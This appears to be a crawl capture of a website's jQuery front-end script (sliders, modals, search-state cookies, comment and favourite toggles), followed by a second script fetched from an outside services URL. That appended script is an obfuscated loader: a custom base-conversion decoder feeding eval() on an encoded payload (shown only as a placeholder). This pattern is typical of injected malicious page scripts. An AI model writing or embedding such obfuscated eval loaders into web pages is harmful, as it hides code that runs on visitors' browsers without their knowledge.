	$(".wrapper").on('click', function(event) { 
		if(!$(event.target).closest(".navigation-menu, [data-attr-hamburger], [data-attr-hamburger-menu]").length) {
			if($("body").hasClass("open-menu")) {
				$("body").removeClass("open-menu");
				unlockScroll();
			}
		}
	});
}
function showSearch() {
	$('.action-search').on('click', function () {
		var $this = $(this).parents('body');
		if ($this.hasClass('show-search')) {
			$this.removeClass('show-search');
		} else {
			$this.addClass('show-search');
		}
	});
	$(".wrapper").on('click', function(event) { 
		if(!$(event.target).closest(".action-search, .form").length) {
			if($("body").hasClass("show-search")) {
				$("body").removeClass("show-search");
			}
		}
	});
}
function mainSlider() {
	new Swiper('.slider-top',{
		loop: false,
		// slidesPerView: 12,
		spaceBetween: 10,
		// freeMode: true,
		slidesPerView: "auto",
		navigation: {
			prevEl: '.swiper-prev',
			nextEl: '.swiper-next'
		},
		// mousewheel: true,
		// keyboard: true,
	});
}
function secondSlider() {
	new Swiper('.slider-second',{
		// loop: false,
		slidesPerView: 6,
		spaceBetween: 20,
		// freeMode: true,
		breakpoints: {
			20: {
				slidesPerView: 1.5,
			},
			480: {
				slidesPerView: 3,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 4,
			},
			991: {
				slidesPerView: 5,
			},
			1159: {
				slidesPerView: 6,
				spaceBetween: 20,
			},
		},
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        secondSlider();
    }, 800);
});

function updateSwiperOpacity() {
    $('.slider-second').css('opacity', '0');

    setTimeout(function() {
        $('.slider-second').css('opacity', '1');
        albumSwipeFour();
    }, 1000);
}
$(document).on('click', '.ajax-update-albums', function() {
    updateSwiperOpacity();
});


function thirdSlider() {
	new Swiper('.slider-third',{
		// loop: false,
		slidesPerView: 6,
		spaceBetween: 20,
		// freeMode: true,
		breakpoints: {
			20: {
				slidesPerView: 1.53,
			},
			480: {
				slidesPerView: 3,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 4,
			},
			991: {
				slidesPerView: 5,
			},
			1159: {
				slidesPerView: 6,
				spaceBetween: 20,
			},
		},
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        thirdSlider();
    }, 800);
});

function updateSwiperOpacityTwo() {
    $('.slider-third').css('opacity', '0');

    setTimeout(function() {
        $('.slider-third').css('opacity', '1');
        albumSwipeFour();
    }, 1000);
}
$(document).on('click', '.ajax-update-models', function() {
    updateSwiperOpacityTwo();
});


function showInfo() {
    $('.row-box:not(".second")').hide();

    $('.js-info').on('click', function() {
        if ($(this).hasClass('show')) {
            $(this).removeClass('show');
            $('.row-box:not(".second")').hide();

        } else {
            $(this).addClass('show');
            $('.row-box').show();
        }
    });
}
function showCommentsBox() {
    $(".btn-add-comments").click(function() {
        if ($(".comment-box").hasClass("active")) {
            $(".comment-box").removeClass("active");
        } else {
            $(".comment-box").addClass("active");
        }
    });
}
function buttonFavorite() {
	$('[data-attr-favorite]').on('click', function() {
        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
        } else {
            $(this).addClass('active');
        }
    });
}
function buttonReaction() {
    $('[data-attr-reaction]').on('click', function() {
        if (!$(this).hasClass('active')) {
            $('[data-attr-reaction]').removeClass('active');
            
            $(this).addClass('active');
        }
    });
}
function showScreenBox() {
	$('[data-attr-btn-screen]').on('click', function () {
		const $rowBox = $('[data-attr-screen]');

		if ($rowBox.hasClass('hidden')) {
			$rowBox.removeClass('hidden'); 
			$(this).addClass('active'); 
		} else {
			$rowBox.addClass('hidden'); 
			$(this).removeClass('active');
		}
	});
}
function albumsSlider() {
	var swiper = new Swiper(".thumbs-list-nail", {
		loop: true,
		slidesPerView: 4,
		spaceBetween: 10,
		freeMode: true,
		watchSlidesProgress: true,
		navigation: {
			nextEl: ".btn-album-nails-next",
			prevEl: ".btn-album-nails-prev",
		  },
		  breakpoints: {
			568: {
				slidesPerView: 5,
			},
			860: {
				slidesPerView: 6,
			},
			1024: {
				slidesPerView: 7,
				spaceBetween: 20,
			},
			1360: {
				slidesPerView: 8,
			},
		},
	  });
	  var swiper2 = new Swiper(".swiper-album", {
		loop: true,
		spaceBetween: 10,
		navigation: {
		  nextEl: ".swiper-btn-album-next",
		  prevEl: ".swiper-btn-album-prev",
		},
		thumbs: {
		  swiper: swiper,
		},
	});
}
function tabsProfile() {
	$(body).on("click", ".tabs-link", function () {
		var $this = $(this),
			linkId = $this.attr('href');

		$this.parent('.item').siblings().removeClass('active');
		$this.parent('.item').addClass('active');

		$('.tab-contents').removeClass('selected');
		$(linkId).addClass('selected');

		return false;
	});
}
function selectAll(){
	$(".selectall").on('click', function(){
		var $this = $(this).parents('.section-row');

		if($this.hasClass('check')){
			$this.removeClass('check');
			$this.addClass('uncheck');
		} else {
			$this.addClass('check')
			$this.removeClass('uncheck');
		}

		if($this.hasClass('check')){
			$(".check input[type='checkbox']").prop("checked", $(this).prop("checked"));
		} else {
			$(".uncheck input[type='checkbox']").prop("checked", false);
		}
	})
}
function sliderCommunity() {
	new Swiper('.slider-community',{
		slidesPerView: 4,
		spaceBetween: 20,
		navigation: {
			nextEl: '.swiper-community-next',
			prevEl: '.swiper-community-prev',
		},
		breakpoints: {
			0: {
				slidesPerView: 1.2,
			},
			480: {
				slidesPerView: 1.8,
			},
			641: {
				slidesPerView: 2,
			},
			768: {
				slidesPerView: 3,
			},
			1920: {
				slidesPerView: 4,
			},
		},
	});
}
function select() {
	$('.select-box').select2({
		placeholder: 'Select',
	});
}
function selectModal() {
	$('.modal-select').select2({
		placeholder: 'Select...',
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        select();
    }, 300);
});


$(document).ajaxComplete(function() {
    setTimeout(function() {
        selectModal();
    }, 300);
});

function choicePopup() {
    $("[data-attr-btn-popup]").on("click", function () {
        var $this = $(this).parent();
        
        $(".section-one").not($this).removeClass("show");
        
        if (!$this.hasClass('show')) {
            $this.addClass('show');
        }
    });

    $(".wrapper").on("click", function (event) {
        if (!$(event.target).closest(".list-selector-popup, [data-attr-btn-popup]").length) {
            $(".section-one").removeClass("show");
        }
    });
}
function selectCheck() {
	$('.list-selector').each(function() {
		var $customBox = $(this);
		$customBox.find('.checkbox').change(function() {
			var selectedCategories = [];
			$customBox.find('.checkbox:checked').each(function() {
				selectedCategories.push($(this).siblings('label').text());
			});
			$customBox.find('.textfield').val(selectedCategories.join(', '));
		});
	});
}
function tabsUpload() {
	$(body).on("click", ".tab-link", function () {
		var $this = $(this),
			linkId = $this.attr('href');

		$this.parent('.tab-item').siblings().removeClass('active');
		$this.parent('.tab-item').addClass('active');

		$('.upload-field').removeClass('selected');
		$(linkId).addClass('selected');

		return false;
	});
}
function modalShow() {
    const $buttons = $('[data-modal]'),
        $modals = $('.modal-box'),
        $closeButtons = $('[data-close=true]');

    $buttons.on('click', function(e) {
        e.preventDefault();

        $modals.removeClass('show');
        const modalId = $(this).data('modal') + 'Modal';
        $('#' + modalId).addClass('show');
        $('body').addClass('modal-open');
    });

    $closeButtons.on('click', function() {
        const $modal = $(this).closest('.modal-box');
        if ($modal.length) {
            $modal.removeClass('show');
        }

        $('body').removeClass('modal-open');
    });

    $(window).on('click', function(event) {
        if ($(event.target).hasClass('modal-box')) {
            $modals.removeClass('show');
            $('body').removeClass('modal-open');
        }
    });
}
function hiddenInfoProfile() {

	const $button = $('.show-more');
	const $elements = $('[data-attr-none]');
	const $description = $('[data-attr-description]');

	$button.on('click', function () {
		const isActive = $button.hasClass('active');
		if (isActive) {
			$elements.hide();
			$description.removeClass('expanded');
			$button.removeClass('active');
		} else {
			$elements.show();
			$description.addClass('expanded');
			$button.addClass('active');
		}
	});
}
// lockscroll
var body = $('body'),
    bodyScrollTop = null,
    locked = false;

function lockScroll() {
    if (!locked) {
        bodyScrollTop = typeof window.pageYOffset !== 'undefined' ? window.pageYOffset : $(document).scrollTop();
        body.addClass('scroll-locked');
        body.css('top', '-' + bodyScrollTop + 'px');
        locked = true;
    }
}
function unlockScroll() {
    if (locked) {
        body.removeClass('scroll-locked');
        body.css('top', null);
        $(window).scrollTop(bodyScrollTop);
        locked = false;
    }
}

function uploadDrop() {
	$('body').on('click', '.js_upload-btn', function(){
		var $this = $(this).parent();

		$('.js_upload-btn').not(this).parent().removeClass('show');
		$this.toggleClass('show');
	});

	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest(".upload-holder").length) {
			$(".upload-holder.show").removeClass("show");
		}
	});
}

function dowloadDrop() {
	$('body').on('click', '.dowload-btn', function(){
		var $this = $(this).parent();

		$('.dowload-btn').not(this).parent().removeClass('active');
		$this.toggleClass('active');
	});

	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest(".download-wrap").length) {
			$(".download-wrap.active").removeClass("active");
		}
	});
}

function replyComment() {
	$('body').on('click', '.js-reply', function(){
		var $this = $(this).closest('.comment-item');
		if ($this.hasClass('open-form')) {
			$this.removeClass('open-form');
			$this.find('.form-holder').slideUp();
		} else {
			$('.comment-item.open-form').find('.form-holder').slideUp();
			$('.comment-item').removeClass('open-form');
			$this.addClass('open-form');
			$this.find('.form-holder').slideDown();
		}
		return false;
	});
}

function favDrop() {
    $(".fav-btn").on("click", function() {
        if ($(".fav-wrap").hasClass('active')) {
            $(".fav-wrap").removeClass('active');
        } else {
            $(".fav-wrap").addClass('active');
        }
    });

    $(document).on("click", function(event) {
        if (!$(event.target).closest(".fav-drop").length && !$(event.target).closest(".fav-btn").length) {
          $(".fav-wrap").removeClass("active");
        }
    });
}

function profileDrop() {
    $(".sort-profile-btn").on("click", function() {
        if ($(".sort-profile").hasClass('active')) {
            $(".sort-profile").removeClass('active');
        } else {
            $(".sort-profile").addClass('active');
        }
    });

    $(document).on("click", function(event) {
        if (!$(event.target).closest(".sort-drop-profile").length && !$(event.target).closest(".sort-profile-btn").length) {
          $(".sort-profile").removeClass("active");
        }
    });
}

// Searches functions start
function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + "; path=/" + expires;
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function applySavedState() {
    var savedState = getCookie("searchState");
    if (savedState) {
        $(".js-main-video-item, .js-main-image-item, .js-main-model-item").removeClass("active");
        $(".js-main-video, .js-main-image, .js-main-model").removeClass("videos images models");
        
        $("." + savedState).addClass("active");
        $(".search-wrapper").addClass(savedState);

        var $searchForm = $(".js-main-video-item, .js-main-image-item, .js-main-model-item").parent().parent().parent().parent();
        if (savedState === "images") {
			$('.search-dropped').removeClass('videos models');
			$('.search-dropped').addClass('images');
			$('.js-main-image-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/albums/');
        } else if (savedState === "videos") {
			$('.search-dropped').removeClass('images models');
			$('.search-dropped').addClass('videos');
			$('.js-main-video-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/');
        } else if (savedState === "models") {
			$('.search-dropped').removeClass('images videos');
			$('.search-dropped').addClass('models');
			$('.js-main-model-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/models/');
        }
    }
}

function searchesFunc() {
    applySavedState();
    $('.js-main-image-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/albums/');

        $this.addClass('images');
        $this.removeClass('videos models');
        
        $('.js-main-video-item, .js-main-model-item').removeClass('active');

        setCookie("searchState", "images", 7);
    });

    $('.js-main-video-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/');

        $this.addClass('videos');
        $this.removeClass('images models');
        
        $('.js-main-image-item, .js-main-model-item').removeClass('active');

        setCookie("searchState", "videos", 7);
    });

    $('.js-main-model-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/models/');

        $this.addClass('models');
        $this.removeClass('images videos');
        
        $('.js-main-image-item, .js-main-video-item').removeClass('active');

        setCookie("searchState", "models", 7);
    });
}
// Searches functions end

function smileBarOpen() {
    $(".smile-btn").on("click", function() {
        $(".wrapper").toggleClass('active-smile');
    });
}

function breaksOpen() {
    $(".js-breaks").on("click", function() {
        $(".breaks-box").toggleClass('active');
    });
}

$(function(){
	smileBarOpen();
	searchesFunc();
	profileDrop();
	favDrop();
	dowloadDrop();
	replyComment();
	changeThemes();
	dropHidden();
	hamburger();
	showSearch();
	mainSlider();
	thirdSlider();
	secondSlider();
	showInfo();
	showCommentsBox();
	buttonReaction();
	buttonFavorite();
	showScreenBox();
	albumsSlider();
	tabsProfile();
	selectAll();
	sliderCommunity();
	select();
	choicePopup();
	selectCheck();
	tabsUpload();
	modalShow();
	selectModal();
	hiddenInfoProfile();
	uploadDrop();
	breaksOpen();
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1585
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"dDNqoUPZB",1,5,41))